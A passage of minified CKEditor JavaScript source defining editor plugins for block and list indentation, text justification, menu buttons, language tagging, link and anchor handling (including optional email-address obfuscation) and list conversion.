(b||a.getComputedStyle("direction"))?"margin-left":"margin-right"}var c=CKEDITOR.dtd.$listItem,b=CKEDITOR.dtd.$list,g=CKEDITOR.TRISTATE_DISABLED,l=CKEDITOR.TRISTATE_OFF;CKEDITOR.plugins.add("indentblock",{requires:"indent",init:function(k){function e(){h.specificDefinition.apply(this,arguments);this.allowedContent={"div h1 h2 h3 h4 h5 h6 ol p pre ul":{propertiesOnly:!0,styles:m?null:"margin-left,margin-right",classes:m||null}};this.contentTransformations=[["div: splitMarginShorthand"],["h1: splitMarginShorthand"],
["h2: splitMarginShorthand"],["h3: splitMarginShorthand"],["h4: splitMarginShorthand"],["h5: splitMarginShorthand"],["h6: splitMarginShorthand"],["ol: splitMarginShorthand"],["p: splitMarginShorthand"],["pre: splitMarginShorthand"],["ul: splitMarginShorthand"]];this.enterBr&&(this.allowedContent.div=!0);this.requiredContent=(this.enterBr?"div":"p")+(m?"("+m.join(",")+")":"{margin-left}");this.jobs={20:{refresh:function(a,b){var e=b.block||b.blockLimit;if(!e.is(c))var h=e.getAscendant(c),e=h&&b.contains(h)||
e;e.is(c)&&(e=e.getParent());if(this.enterBr||this.getContext(b)){if(m){var h=m,e=e.$.className.match(this.classNameRegex),k=this.isIndent,h=e?k?e[1]!=h.slice(-1):!0:k;return h?l:g}return this.isIndent?l:e?CKEDITOR[0>=(parseInt(e.getStyle(d(e)),10)||0)?"TRISTATE_DISABLED":"TRISTATE_OFF"]:g}return g},exec:function(c){var e=c.getSelection(),e=e&&e.getRanges()[0],d;if(d=c.elementPath().contains(b))a.call(this,d,m);else for(e=e.createIterator(),c=c.config.enterMode,e.enforceRealBlocks=!0,e.enlargeBr=
c!=CKEDITOR.ENTER_BR;d=e.getNextParagraph(c==CKEDITOR.ENTER_P?"p":"div");)d.isReadOnly()||a.call(this,d,m);return!0}}}}var h=CKEDITOR.plugins.indent,m=k.config.indentClasses;h.registerCommands(k,{indentblock:new e(k,"indentblock",!0),outdentblock:new e(k,"outdentblock")});CKEDITOR.tools.extend(e.prototype,h.specificDefinition.prototype,{context:{div:1,dl:1,h1:1,h2:1,h3:1,h4:1,h5:1,h6:1,ul:1,ol:1,p:1,pre:1,table:1},classNameRegex:m?new RegExp("(?:^|\\s+)("+m.join("|")+")(?\x3d$|\\s)"):null})}})}(),
function(){function a(a){function b(d){for(var h=l.startContainer,r=l.endContainer;h&&!h.getParent().equals(d);)h=h.getParent();for(;r&&!r.getParent().equals(d);)r=r.getParent();if(!h||!r)return!1;for(var B=[],u=!1;!u;)h.equals(r)&&(u=!0),B.push(h),h=h.getNext();if(1>B.length)return!1;h=d.getParents(!0);for(r=0;r<h.length;r++)if(h[r].getName&&k[h[r].getName()]){d=h[r];break}for(var h=g.isIndent?1:-1,r=B[0],B=B[B.length-1],u=CKEDITOR.plugins.list.listToArray(d,f),A=u[B.getCustomData("listarray_index")].indent,
r=r.getCustomData("listarray_index");r<=B.getCustomData("listarray_index");r++)if(u[r].indent+=h,0<h){for(var w=u[r].parent,y=r-1;0<=y;y--)if(u[y].indent===h){w=u[y].parent;break}u[r].parent=new CKEDITOR.dom.element(w.getName(),w.getDocument())}for(r=B.getCustomData("listarray_index")+1;r<u.length&&u[r].indent>A;r++)u[r].indent+=h;h=CKEDITOR.plugins.list.arrayToList(u,f,null,a.config.enterMode,d.getDirection());if(!g.isIndent){var z;if((z=d.getParent())&&z.is("li"))for(var B=h.listNode.getChildren(),
v=[],q,r=B.count()-1;0<=r;r--)(q=B.getItem(r))&&q.is&&q.is("li")&&v.push(q)}h&&h.listNode.replace(d);if(v&&v.length)for(r=0;r<v.length;r++){for(q=d=v[r];(q=q.getNext())&&q.is&&q.getName()in k;)CKEDITOR.env.needsNbspFiller&&!d.getFirst(c)&&d.append(l.document.createText(" ")),d.append(q);d.insertAfter(z)}h&&a.fire("contentDomInvalidated");return!0}for(var g=this,f=this.database,k=this.context,l,q=a.getSelection(),q=(q&&q.getRanges()).createIterator();l=q.getNextRange();){for(var w=l.getCommonAncestor();w&&
(w.type!=CKEDITOR.NODE_ELEMENT||!k[w.getName()]);){if(a.editable().equals(w)){w=!1;break}w=w.getParent()}w||(w=l.startPath().contains(k))&&l.setEndAt(w,CKEDITOR.POSITION_BEFORE_END);if(!w){var v=l.getEnclosedNode();v&&v.type==CKEDITOR.NODE_ELEMENT&&v.getName()in k&&(l.setStartAt(v,CKEDITOR.POSITION_AFTER_START),l.setEndAt(v,CKEDITOR.POSITION_BEFORE_END),w=v)}w&&l.startContainer.type==CKEDITOR.NODE_ELEMENT&&l.startContainer.getName()in k&&(v=new CKEDITOR.dom.walker(l),v.evaluator=d,l.startContainer=
v.next());w&&l.endContainer.type==CKEDITOR.NODE_ELEMENT&&l.endContainer.getName()in k&&(v=new CKEDITOR.dom.walker(l),v.evaluator=d,l.endContainer=v.previous());if(w)return b(w)}return 0}function d(a){return a.type==CKEDITOR.NODE_ELEMENT&&a.is("li")}function c(a){return b(a)&&g(a)}var b=CKEDITOR.dom.walker.whitespaces(!0),g=CKEDITOR.dom.walker.bookmark(!1,!0),l=CKEDITOR.TRISTATE_DISABLED,k=CKEDITOR.TRISTATE_OFF;CKEDITOR.plugins.add("indentlist",{requires:"indent",init:function(b){function c(b){d.specificDefinition.apply(this,
arguments);this.requiredContent=["ul","ol"];b.on("key",function(a){var c=b.elementPath();if("wysiwyg"==b.mode&&a.data.keyCode==this.indentKey&&c){var e=this.getContext(c);!e||this.isIndent&&CKEDITOR.plugins.indentList.firstItemInPath(this.context,c,e)||(b.execCommand(this.relatedGlobal),a.cancel())}},this);this.jobs[this.isIndent?10:30]={refresh:this.isIndent?function(a,b){var c=this.getContext(b),e=CKEDITOR.plugins.indentList.firstItemInPath(this.context,b,c);return c&&this.isIndent&&!e?k:l}:function(a,
b){return!this.getContext(b)||this.isIndent?l:k},exec:CKEDITOR.tools.bind(a,this)}}var d=CKEDITOR.plugins.indent;d.registerCommands(b,{indentlist:new c(b,"indentlist",!0),outdentlist:new c(b,"outdentlist")});CKEDITOR.tools.extend(c.prototype,d.specificDefinition.prototype,{context:{ol:1,ul:1}})}});CKEDITOR.plugins.indentList={};CKEDITOR.plugins.indentList.firstItemInPath=function(a,b,c){var f=b.contains(d);c||(c=b.contains(a));return c&&f&&f.equals(c.getFirst(d))}}(),function(){function a(a,c){c=
void 0===c||c;var d;if(c)d=a.getComputedStyle("text-align");else{for(;!a.hasAttribute||!a.hasAttribute("align")&&!a.getStyle("text-align");){d=a.getParent();if(!d)break;a=d}d=a.getStyle("text-align")||a.getAttribute("align")||""}d&&(d=d.replace(/(?:-(?:moz|webkit)-)?(?:start|auto)/i,""));!d&&c&&(d="rtl"==a.getComputedStyle("direction")?"right":"left");return d}function d(a,c,d){this.editor=a;this.name=c;this.value=d;this.context="p";c=a.config.justifyClasses;var k=a.config.enterMode==CKEDITOR.ENTER_P?
"p":"div";if(c){switch(d){case "left":this.cssClassName=c[0];break;case "center":this.cssClassName=c[1];break;case "right":this.cssClassName=c[2];break;case "justify":this.cssClassName=c[3]}this.cssClassRegex=new RegExp("(?:^|\\s+)(?:"+c.join("|")+")(?\x3d$|\\s)");this.requiredContent=k+"("+this.cssClassName+")"}else this.requiredContent=k+"{text-align}";this.allowedContent={"caption div h1 h2 h3 h4 h5 h6 p pre td th li":{propertiesOnly:!0,styles:this.cssClassName?null:"text-align",classes:this.cssClassName||
null}};a.config.enterMode==CKEDITOR.ENTER_BR&&(this.allowedContent.div=!0)}function c(a){var c=a.editor,d=c.createRange();d.setStartBefore(a.data.node);d.setEndAfter(a.data.node);for(var k=new CKEDITOR.dom.walker(d),e;e=k.next();)if(e.type==CKEDITOR.NODE_ELEMENT)if(!e.equals(a.data.node)&&e.getDirection())d.setStartAfter(e),k=new CKEDITOR.dom.walker(d);else{var h=c.config.justifyClasses;h&&(e.hasClass(h[0])?(e.removeClass(h[0]),e.addClass(h[2])):e.hasClass(h[2])&&(e.removeClass(h[2]),e.addClass(h[0])));
h=e.getStyle("text-align");"left"==h?e.setStyle("text-align","right"):"right"==h&&e.setStyle("text-align","left")}}d.prototype={exec:function(b){var c=b.getSelection(),d=b.config.enterMode;if(c){for(var k=c.createBookmarks(),e=c.getRanges(),h=this.cssClassName,m,f,n=b.config.useComputedState,n=void 0===n||n,p=e.length-1;0<=p;p--)for(m=e[p].createIterator(),m.enlargeBr=d!=CKEDITOR.ENTER_BR;f=m.getNextParagraph(d==CKEDITOR.ENTER_P?"p":"div");)if(!f.isReadOnly()){var q=f.getName(),w;w=b.activeFilter.check(q+
"{text-align}");if((q=b.activeFilter.check(q+"("+h+")"))||w){f.removeAttribute("align");f.removeStyle("text-align");var v=h&&(f.$.className=CKEDITOR.tools.ltrim(f.$.className.replace(this.cssClassRegex,""))),t=this.state==CKEDITOR.TRISTATE_OFF&&(!n||a(f,!0)!=this.value);h&&q?t?f.addClass(h):v||f.removeAttribute("class"):t&&w&&f.setStyle("text-align",this.value)}}b.focus();b.forceNextSelectionCheck();c.selectBookmarks(k)}},refresh:function(b,c){var d=c.block||c.blockLimit,k=d.getName(),e=d.equals(b.editable()),
k=this.cssClassName?b.activeFilter.check(k+"("+this.cssClassName+")"):b.activeFilter.check(k+"{text-align}");e&&1===c.elements.length?this.setState(CKEDITOR.TRISTATE_OFF):!e&&k?this.setState(a(d,this.editor.config.useComputedState)==this.value?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF):this.setState(CKEDITOR.TRISTATE_DISABLED)}};CKEDITOR.plugins.add("justify",{init:function(a){if(!a.blockless){var g=new d(a,"justifyleft","left"),l=new d(a,"justifycenter","center"),k=new d(a,"justifyright","right"),
e=new d(a,"justifyblock","justify");a.addCommand("justifyleft",g);a.addCommand("justifycenter",l);a.addCommand("justifyright",k);a.addCommand("justifyblock",e);a.ui.addButton&&(a.ui.addButton("JustifyLeft",{label:a.lang.common.alignLeft,command:"justifyleft",toolbar:"align,10"}),a.ui.addButton("JustifyCenter",{label:a.lang.common.center,command:"justifycenter",toolbar:"align,20"}),a.ui.addButton("JustifyRight",{label:a.lang.common.alignRight,command:"justifyright",toolbar:"align,30"}),a.ui.addButton("JustifyBlock",
{label:a.lang.common.justify,command:"justifyblock",toolbar:"align,40"}));a.on("dirChanged",c)}}})}(),CKEDITOR.plugins.add("menubutton",{requires:"button,menu",onLoad:function(){var a=function(a){var c=this._,b=c.menu;c.state!==CKEDITOR.TRISTATE_DISABLED&&(c.on&&b?b.hide():(c.previousState=c.state,b||(b=c.menu=new CKEDITOR.menu(a,{panel:{className:"cke_menu_panel",attributes:{"aria-label":a.lang.common.options}}}),b.onHide=CKEDITOR.tools.bind(function(){var b=this.command?a.getCommand(this.command).modes:
this.modes;this.setState(!b||b[a.mode]?c.previousState:CKEDITOR.TRISTATE_DISABLED);c.on=0},this),this.onMenu&&b.addListener(this.onMenu)),this.setState(CKEDITOR.TRISTATE_ON),c.on=1,setTimeout(function(){b.show(CKEDITOR.document.getById(c.id),4)},0)))};CKEDITOR.ui.menuButton=CKEDITOR.tools.createClass({base:CKEDITOR.ui.button,$:function(d){delete d.panel;this.base(d);this.hasArrow=!0;this.click=a},statics:{handler:{create:function(a){return new CKEDITOR.ui.menuButton(a)}}}})},beforeInit:function(a){a.ui.addHandler(CKEDITOR.UI_MENUBUTTON,
CKEDITOR.ui.menuButton.handler)}}),CKEDITOR.UI_MENUBUTTON="menubutton","use strict",function(){CKEDITOR.plugins.add("language",{requires:"menubutton",init:function(a){var d=a.config.language_list||["ar:Arabic:rtl","fr:French","es:Spanish"],c=this,b=a.lang.language,g={},l,k,e,h;a.addCommand("language",{allowedContent:"span[!lang,!dir]",requiredContent:"span[lang,dir]",contextSensitive:!0,exec:function(a,b){var c=g["language_"+b];if(c)a[c.style.checkActive(a.elementPath(),a)?"removeStyle":"applyStyle"](c.style)},
refresh:function(a){this.setState(c.getCurrentLangElement(a)?CKEDITOR.TRISTATE_ON:CKEDITOR.TRISTATE_OFF)}});for(h=0;h<d.length;h++)l=d[h].split(":"),k=l[0],e="language_"+k,g[e]={label:l[1],langId:k,group:"language",order:h,ltr:"rtl"!=(""+l[2]).toLowerCase(),onClick:function(){a.execCommand("language",this.langId)},role:"menuitemcheckbox"},g[e].style=new CKEDITOR.style({element:"span",attributes:{lang:k,dir:g[e].ltr?"ltr":"rtl"}});g.language_remove={label:b.remove,group:"language_remove",state:CKEDITOR.TRISTATE_DISABLED,
order:g.length,onClick:function(){var b=c.getCurrentLangElement(a);b&&a.execCommand("language",b.getAttribute("lang"))}};a.addMenuGroup("language",1);a.addMenuGroup("language_remove");a.addMenuItems(g);a.ui.add("Language",CKEDITOR.UI_MENUBUTTON,{label:b.button,allowedContent:"span[!lang,!dir]",requiredContent:"span[lang,dir]",toolbar:"bidi,30",command:"language",onMenu:function(){var b={},e=c.getCurrentLangElement(a),d;for(d in g)b[d]=CKEDITOR.TRISTATE_OFF;b.language_remove=e?CKEDITOR.TRISTATE_OFF:
CKEDITOR.TRISTATE_DISABLED;e&&(b["language_"+e.getAttribute("lang")]=CKEDITOR.TRISTATE_ON);return b}});a.addRemoveFormatFilter&&a.addRemoveFormatFilter(function(a){return!(a.is("span")&&a.getAttribute("dir")&&a.getAttribute("lang"))})},getCurrentLangElement:function(a){var d=a.elementPath();a=d&&d.elements;var c;if(d)for(var b=0;b<a.length;b++)d=a[b],!c&&"span"==d.getName()&&d.hasAttribute("dir")&&d.hasAttribute("lang")&&(c=d);return c}})}(),"use strict",function(){function a(a){return a.replace(/'/g,
"\\$\x26")}function d(a){for(var b,c=a.length,e=[],d=0;d<c;d++)b=a.charCodeAt(d),e.push(b);return"String.fromCharCode("+e.join(",")+")"}function c(b,c){var e=b.plugins.link,d=e.compiledProtectionFunction.params,f,g;g=[e.compiledProtectionFunction.name,"("];for(var h=0;h<d.length;h++)e=d[h].toLowerCase(),f=c[e],0<h&&g.push(","),g.push("'",f?a(encodeURIComponent(c[e])):"","'");g.push(")");return g.join("")}function b(a){a=a.config.emailProtection||"";var b;a&&"encode"!=a&&(b={},a.replace(/^([^(]+)\(([^)]+)\)$/,
function(a,c,e){b.name=c;b.params=[];e.replace(/[^,\s]+/g,function(a){b.params.push(a)})}));return b}CKEDITOR.plugins.add("link",{requires:"dialog,fakeobjects",onLoad:function(){function a(b){return c.replace(/%1/g,"rtl"==b?"right":"left").replace(/%2/g,"cke_contents_"+b)}var b="background:url("+CKEDITOR.getUrl(this.path+"images"+(CKEDITOR.env.hidpi?"/hidpi":"")+"/anchor.png")+") no-repeat %1 center;border:1px dotted #00f;background-size:16px;",c=".%2 a.cke_anchor,.%2 a.cke_anchor_empty,.cke_editable.%2 a[name],.cke_editable.%2 a[data-cke-saved-name]{"+
b+"padding-%1:18px;cursor:auto;}.%2 img.cke_anchor{"+b+"width:16px;min-height:15px;height:1.15em;vertical-align:text-bottom;}";CKEDITOR.addCss(a("ltr")+a("rtl"))},init:function(a){var c="a[!href]";CKEDITOR.dialog.isTabEnabled(a,"link","advanced")&&(c=c.replace("]",",accesskey,charset,dir,id,lang,name,rel,tabindex,title,type,download]{*}(*)"));CKEDITOR.dialog.isTabEnabled(a,"link","target")&&(c=c.replace("]",",target,onclick]"));a.addCommand("link",new CKEDITOR.dialogCommand("link",{allowedContent:c,
requiredContent:"a[href]"}));a.addCommand("anchor",new CKEDITOR.dialogCommand("anchor",{allowedContent:"a[!name,id]",requiredContent:"a[name]"}));a.addCommand("unlink",new CKEDITOR.unlinkCommand);a.addCommand("removeAnchor",new CKEDITOR.removeAnchorCommand);a.setKeystroke(CKEDITOR.CTRL+76,"link");a.ui.addButton&&(a.ui.addButton("Link",{label:a.lang.link.toolbar,command:"link",toolbar:"links,10"}),a.ui.addButton("Unlink",{label:a.lang.link.unlink,command:"unlink",toolbar:"links,20"}),a.ui.addButton("Anchor",
{label:a.lang.link.anchor.toolbar,command:"anchor",toolbar:"links,30"}));CKEDITOR.dialog.add("link",this.path+"dialogs/link.js");CKEDITOR.dialog.add("anchor",this.path+"dialogs/anchor.js");a.on("doubleclick",function(b){var c=b.data.element.getAscendant({a:1,img:1},!0);c&&!c.isReadOnly()&&(c.is("a")?(b.data.dialog=!c.getAttribute("name")||c.getAttribute("href")&&c.getChildCount()?"link":"anchor",b.data.link=c):CKEDITOR.plugins.link.tryRestoreFakeAnchor(a,c)&&(b.data.dialog="anchor"))},null,null,0);
a.on("doubleclick",function(b){b.data.dialog in{link:1,anchor:1}&&b.data.link&&a.getSelection().selectElement(b.data.link)},null,null,20);a.addMenuItems&&a.addMenuItems({anchor:{label:a.lang.link.anchor.menu,command:"anchor",group:"anchor",order:1},removeAnchor:{label:a.lang.link.anchor.remove,command:"removeAnchor",group:"anchor",order:5},link:{label:a.lang.link.menu,command:"link",group:"link",order:1},unlink:{label:a.lang.link.unlink,command:"unlink",group:"link",order:5}});a.contextMenu&&a.contextMenu.addListener(function(b){if(!b||
b.isReadOnly())return null;b=CKEDITOR.plugins.link.tryRestoreFakeAnchor(a,b);if(!b&&!(b=CKEDITOR.plugins.link.getSelectedLink(a)))return null;var c={};b.getAttribute("href")&&b.getChildCount()&&(c={link:CKEDITOR.TRISTATE_OFF,unlink:CKEDITOR.TRISTATE_OFF});b&&b.hasAttribute("name")&&(c.anchor=c.removeAnchor=CKEDITOR.TRISTATE_OFF);return c});this.compiledProtectionFunction=b(a)},afterInit:function(a){a.dataProcessor.dataFilter.addRules({elements:{a:function(b){return b.attributes.name?b.children.length?
null:a.createFakeParserElement(b,"cke_anchor","anchor"):null}}});var b=a._.elementsPath&&a._.elementsPath.filters;b&&b.push(function(b,c){if("a"==c&&(CKEDITOR.plugins.link.tryRestoreFakeAnchor(a,b)||b.getAttribute("name")&&(!b.getAttribute("href")||!b.getChildCount())))return"anchor"})}});var g=/^javascript:/,l=/^mailto:([^?]+)(?:\?(.+))?$/,k=/subject=([^;?:@&=$,\/]*)/i,e=/body=([^;?:@&=$,\/]*)/i,h=/^#(.*)$/,m=/^((?:http|https|ftp|news):\/\/)?(.*)$/,f=/^(_(?:self|top|parent|blank))$/,n=/^javascript:void\(location\.href='mailto:'\+String\.fromCharCode\(([^)]+)\)(?:\+'(.*)')?\)$/,
p=/^javascript:([^(]+)\(([^)]+)\)$/,q=/\s*window.open\(\s*this\.href\s*,\s*(?:'([^']*)'|null)\s*,\s*'([^']*)'\s*\)\s*;\s*return\s*false;*\s*/,w=/(?:^|,)([^=]+)=(\d+|yes|no)/gi,v={id:"advId",dir:"advLangDir",accessKey:"advAccessKey",name:"advName",lang:"advLangCode",tabindex:"advTabIndex",title:"advTitle",type:"advContentType","class":"advCSSClasses",charset:"advCharset",style:"advStyles",rel:"advRel"};CKEDITOR.plugins.link={getSelectedLink:function(a,b){var c=a.getSelection(),e=c.getSelectedElement(),
d=c.getRanges(),f=[],g;if(!b&&e&&e.is("a"))return e;for(e=0;e<d.length;e++)if(g=c.getRanges()[e],g.shrink(CKEDITOR.SHRINK_ELEMENT,!0,{skipBogus:!0}),(g=a.elementPath(g.getCommonAncestor()).contains("a",1))&&b)f.push(g);else if(g)return g;return b?f:null},getEditorAnchors:function(a){for(var b=a.editable(),c=b.isInline()&&!a.plugins.divarea?a.document:b,b=c.getElementsByTag("a"),c=c.getElementsByTag("img"),e=[],d=0,f;f=b.getItem(d++);)(f.data("cke-saved-name")||f.hasAttribute("name"))&&e.push({name:f.data("cke-saved-name")||
f.getAttribute("name"),id:f.getAttribute("id")});for(d=0;f=c.getItem(d++);)(f=this.tryRestoreFakeAnchor(a,f))&&e.push({name:f.getAttribute("name"),id:f.getAttribute("id")});return e},fakeAnchor:!0,tryRestoreFakeAnchor:function(a,b){if(b&&b.data("cke-real-element-type")&&"anchor"==b.data("cke-real-element-type")){var c=a.restoreRealElement(b);if(c.data("cke-saved-name"))return c}},parseLinkAttributes:function(a,b){var c=b&&(b.data("cke-saved-href")||b.getAttribute("href"))||"",d=a.plugins.link.compiledProtectionFunction,
u=a.config.emailProtection,A,C={};c.match(g)&&("encode"==u?c=c.replace(n,function(a,b,c){c=c||"";return"mailto:"+String.fromCharCode.apply(String,b.split(","))+c.replace(/\\'/g,"'")}):u&&c.replace(p,function(a,b,c){if(b==d.name){C.type="email";a=C.email={};b=/(^')|('$)/g;c=c.match(/[^,\s]+/g);for(var e=c.length,f,g,h=0;h<e;h++)f=decodeURIComponent,g=c[h].replace(b,"").replace(/\\'/g,"'"),g=f(g),f=d.params[h].toLowerCase(),a[f]=g;a.address=[a.name,a.domain].join("@")}}));if(!C.type)if(u=c.match(h))C.type=
"anchor",C.anchor={},C.anchor.name=C.anchor.id=u[1];else if(u=c.match(l)){A=c.match(k);c=c.match(e);C.type="email";var y=C.email={};y.address=u[1];A&&(y.subject=decodeURIComponent(A[1]));c&&(y.body=decodeURIComponent(c[1]))}else c&&(A=c.match(m))&&(C.type="url",C.url={},C.url.protocol=A[1],C.url.url=A[2]);if(b){if(c=b.getAttribute("target"))C.target={type:c.match(f)?c:"frame",name:c};else if(c=(c=b.data("cke-pa-onclick")||b.getAttribute("onclick"))&&c.match(q))for(C.target={type:"popup",name:c[1]};u=
w.exec(c[2]);)"yes"!=u[2]&&"1"!=u[2]||u[1]in{height:1,width:1,top:1,left:1}?isFinite(u[2])&&(C.target[u[1]]=u[2]):C.target[u[1]]=!0;null!==b.getAttribute("download")&&(C.download=!0);var c={},z;for(z in v)(u=b.getAttribute(z))&&(c[v[z]]=u);if(z=b.data("cke-saved-name")||c.advName)c.advName=z;CKEDITOR.tools.isEmpty(c)||(C.advanced=c)}return C},getLinkAttributes:function(b,e){var f=b.config.emailProtection||"",g={};switch(e.type){case "url":var f=e.url&&void 0!==e.url.protocol?e.url.protocol:"http://",
h=e.url&&CKEDITOR.tools.trim(e.url.url)||"";g["data-cke-saved-href"]=0===h.indexOf("/")?h:f+h;break;case "anchor":f=e.anchor&&e.anchor.id;g["data-cke-saved-href"]="#"+(e.anchor&&e.anchor.name||f||"");break;case "email":var k=e.email,h=k.address;switch(f){case "":case "encode":var l=encodeURIComponent(k.subject||""),m=encodeURIComponent(k.body||""),k=[];l&&k.push("subject\x3d"+l);m&&k.push("body\x3d"+m);k=k.length?"?"+k.join("\x26"):"";"encode"==f?(f=["javascript:void(location.href\x3d'mailto:'+",
d(h)],k&&f.push("+'",a(k),"'"),f.push(")")):f=["mailto:",h,k];break;default:f=h.split("@",2),k.name=f[0],k.domain=f[1],f=["javascript:",c(b,k)]}g["data-cke-saved-href"]=f.join("")}if(e.target)if("popup"==e.target.type){for(var f=["window.open(this.href, '",e.target.name||"","', '"],n="resizable status location toolbar menubar fullscreen scrollbars dependent".split(" "),h=n.length,l=function(a){e.target[a]&&n.push(a+"\x3d"+e.target[a])},k=0;k<h;k++)n[k]+=e.target[n[k]]?"\x3dyes":"\x3dno";l("width");
l("left");l("height");l("top");f.push(n.join(","),"'); return false;");g["data-cke-pa-onclick"]=f.join("")}else"notSet"!=e.target.type&&e.target.name&&(g.target=e.target.name);e.download&&(g.download="");if(e.advanced){for(var p in v)(f=e.advanced[v[p]])&&(g[p]=f);g.name&&(g["data-cke-saved-name"]=g.name)}g["data-cke-saved-href"]&&(g.href=g["data-cke-saved-href"]);p={target:1,onclick:1,"data-cke-pa-onclick":1,"data-cke-saved-name":1,download:1};e.advanced&&CKEDITOR.tools.extend(p,v);for(var w in g)delete p[w];
return{set:g,removed:CKEDITOR.tools.objectKeys(p)}},showDisplayTextForElement:function(a,b){var c={img:1,table:1,tbody:1,thead:1,tfoot:1,input:1,select:1,textarea:1},e=b.getSelection();return b.widgets&&b.widgets.focused||e&&1<e.getRanges().length?!1:!a||!a.getName||!a.is(c)}};CKEDITOR.unlinkCommand=function(){};CKEDITOR.unlinkCommand.prototype={exec:function(a){if(CKEDITOR.env.ie){var b=a.getSelection().getRanges()[0],c=b.getPreviousEditableNode()&&b.getPreviousEditableNode().getAscendant("a",!0)||
b.getNextEditableNode()&&b.getNextEditableNode().getAscendant("a",!0),e;b.collapsed&&c&&(e=b.createBookmark(),b.selectNodeContents(c),b.select())}c=new CKEDITOR.style({element:"a",type:CKEDITOR.STYLE_INLINE,alwaysRemoveElement:1});a.removeStyle(c);e&&(b.moveToBookmark(e),b.select())},refresh:function(a,b){var c=b.lastElement&&b.lastElement.getAscendant("a",!0);c&&"a"==c.getName()&&c.getAttribute("href")&&c.getChildCount()?this.setState(CKEDITOR.TRISTATE_OFF):this.setState(CKEDITOR.TRISTATE_DISABLED)},
contextSensitive:1,startDisabled:1,requiredContent:"a[href]",editorFocus:1};CKEDITOR.removeAnchorCommand=function(){};CKEDITOR.removeAnchorCommand.prototype={exec:function(a){var b=a.getSelection(),c=b.createBookmarks(),e;if(b&&(e=b.getSelectedElement())&&(e.getChildCount()?e.is("a"):CKEDITOR.plugins.link.tryRestoreFakeAnchor(a,e)))e.remove(1);else if(e=CKEDITOR.plugins.link.getSelectedLink(a))e.hasAttribute("href")?(e.removeAttributes({name:1,"data-cke-saved-name":1}),e.removeClass("cke_anchor")):
e.remove(1);b.selectBookmarks(c)},requiredContent:"a[name]"};CKEDITOR.tools.extend(CKEDITOR.config,{linkShowAdvancedTab:!0,linkShowTargetTab:!0})}(),function(){function a(a,b,c){function e(c){if(!(!(l=k[c?"getFirst":"getLast"]())||l.is&&l.isBlockBoundary()||!(m=b.root[c?"getPrevious":"getNext"](CKEDITOR.dom.walker.invisible(!0)))||m.is&&m.isBlockBoundary({br:1})))a.document.createElement("br")[c?"insertBefore":"insertAfter"](l)}for(var d=CKEDITOR.plugins.list.listToArray(b.root,c),f=[],g=0;g<b.contents.length;g++){var h=
b.contents[g];(h=h.getAscendant("li",!0))&&!h.getCustomData("list_item_processed")&&(f.push(h),CKEDITOR.dom.element.setMarker(c,h,"list_item_processed",!0))}h=null;for(g=0;g<f.length;g++)h=f[g].getCustomData("listarray_index"),d[h].indent=-1;for(g=h+1;g<d.length;g++)if(d[g].indent>d[g-1].indent+1){f=d[g-1].indent+1-d[g].indent;for(h=d[g].indent;d[g]&&d[g].indent>=h;)d[g].indent+=f,g++;g--}var k=CKEDITOR.plugins.list.arrayToList(d,c,null,a.config.enterMode,b.root.getAttribute("dir")).listNode,l,m;
e(!0);e();k.replace(b.root);a.fire("contentDomInvalidated")}function d(a,b){this.name=a;this.context=this.type=b;this.allowedContent=b+" li";this.requiredContent=b}function c(a,b,c,e){for(var d,f;d=a[e?"getLast":"getFirst"](q);)(f=d.getDirection(1))!==b.getDirection(1)&&d.setAttribute("dir",f),d.remove(),c?d[e?"insertBefore":"insertAfter"](c):b.append(d,e)}function b(a){function b(e){var d=a[e?"getPrevious":"getNext"](f);d&&d.type==CKEDITOR.NODE_ELEMENT&&d.is(a.getName())&&(c(a,d,null,!e),a.remove(),
a=d)}b();b(1)}function g(a){return a.type==CKEDITOR.NODE_ELEMENT&&(a.getName()in CKEDITOR.dtd.$block||a.getName()in CKEDITOR.dtd.$listItem)&&CKEDITOR.dtd[a.getName()]["#"]}function l(a,e,d){a.fire("saveSnapshot");d.enlarge(CKEDITOR.ENLARGE_LIST_ITEM_CONTENTS);var g=d.extractContents();e.trim(!1,!0);var h=e.createBookmark(),l=new CKEDITOR.dom.elementPath(e.startContainer),m=l.block,l=l.lastElement.getAscendant("li",1)||m,p=new CKEDITOR.dom.elementPath(d.startContainer),q=p.contains(CKEDITOR.dtd.$listItem),
p=p.contains(CKEDITOR.dtd.$list);m?(m=m.getBogus())&&m.remove():p&&(m=p.getPrevious(f))&&n(m)&&m.remove();(m=g.getLast())&&m.type==CKEDITOR.NODE_ELEMENT&&m.is("br")&&m.remove();(m=e.startContainer.getChild(e.startOffset))?g.insertBefore(m):e.startContainer.append(g);q&&(g=k(q))&&(l.contains(q)?(c(g,q.getParent(),q),g.remove()):l.append(g));for(;d.checkStartOfBlock()&&d.checkEndOfBlock();){p=d.startPath();g=p.block;if(!g)break;g.is("li")&&(l=g.getParent(),g.equals(l.getLast(f))&&g.equals(l.getFirst(f))&&
(g=l));d.moveToPosition(g,CKEDITOR.POSITION_BEFORE_START);g.remove()}d=d.clone();g=a.editable();d.setEndAt(g,CKEDITOR.POSITION_BEFORE_END);d=new CKEDITOR.dom.walker(d);d.evaluator=function(a){return f(a)&&!n(a)};(d=d.next())&&d.type==CKEDITOR.NODE_ELEMENT&&d.getName()in CKEDITOR.dtd.$list&&b(d);e.moveToBookmark(h);e.select();a.fire("saveSnapshot")}function k(a){return(a=a.getLast(f))&&a.type==CKEDITOR.NODE_ELEMENT&&a.getName()in e?a:null}var e={ol:1,ul:1},h=CKEDITOR.dom.walker.whitespaces(),m=CKEDITOR.dom.walker.bookmark(),
f=function(a){return!(h(a)||m(a))},n=CKEDITOR.dom.walker.bogus();CKEDITOR.plugins.list={listToArray:function(a,b,c,d,f){if(!e[a.getName()])return[];d||(d=0);c||(c=[]);for(var g=0,h=a.getChildCount();g<h;g++){var k=a.getChild(g);k.type==CKEDITOR.NODE_ELEMENT&&k.getName()in CKEDITOR.dtd.$list&&CKEDITOR.plugins.list.listToArray(k,b,c,d+1);if("li"==k.$.nodeName.toLowerCase()){var l={parent:a,indent:d,element:k,contents:[]};f?l.grandparent=f:(l.grandparent=a.getParent(),l.grandparent&&"li"==l.grandparent.$.nodeName.toLowerCase()&&
